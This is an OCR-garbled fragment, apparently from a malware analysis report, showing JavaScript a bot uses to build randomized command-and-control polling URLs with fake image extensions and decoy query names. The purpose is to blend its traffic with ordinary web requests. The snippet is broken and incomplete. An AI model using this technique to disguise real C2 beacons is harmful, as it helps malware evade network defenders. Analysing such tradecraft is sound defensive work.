
milliseconds.
Request structure
Each poll constructs a randomized URL
designed to blend with legitimate web
traffic:
const
 L = 
p.randomBytes(
4
).toString(
"hex"
);          
// Random path segment
const
 M = [
"png"
, 
"jpg"
, 
"gif"
, 
"css"
, 
"ico"
, 
"webp"
const
 N = M[
Math
.floor(
Math
.random() 
* M.length)];   
// Random "file" 
extension
const
 O = [
"id"
, 
"token"
, 
"key"
, 
"b"
, 
"q"
, 
"s"
, 
"v"
const
 P = O[
Math
.floor(
Math
.random() 
* O.length)];   
// Random query 
parameter
// Resulting URL pattern:
// 
{c2_base}/api/{random}/{bot_id}/{random}.